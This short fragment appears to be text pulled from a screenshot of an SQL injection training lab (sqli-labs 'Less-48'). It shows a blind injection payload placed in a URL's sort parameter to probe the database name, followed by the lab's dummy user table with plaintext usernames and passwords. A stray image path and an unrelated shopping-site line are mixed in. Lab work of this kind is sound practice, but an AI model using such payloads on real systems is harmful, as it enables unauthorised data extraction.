 192.168.232.178/Less-48/?sort=rand(ascii(left(database(),1))=117)
用网址 JD 京东商城
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
19 less40 hello
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
21 less42 hello
8 admin 1234
20 less41 hello
17 less38 hello
16 admin'# 111
24 less45 hello
22 less43 hello
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
15 admin' # 1